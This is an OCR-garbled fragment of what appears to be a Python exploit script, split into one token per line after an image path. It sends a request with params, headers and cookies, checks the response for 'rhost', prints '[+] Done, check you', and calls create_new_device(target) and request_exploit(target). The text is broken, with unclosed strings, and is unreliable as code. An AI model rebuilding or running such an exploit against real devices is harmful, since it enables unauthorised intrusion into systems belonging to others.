
    request 
=
 requests
.
get
(
url 
+
"
        params
=
params
,
        headers
=
headers
,
        cookies
=
cookies

)
    text 
=
 request
.
text

if
 rhost 
in
 text
:
print
"[+] Done, check you
if
 create_new_device
(
target
)
:
    request_exploit
(
target
)
Tags: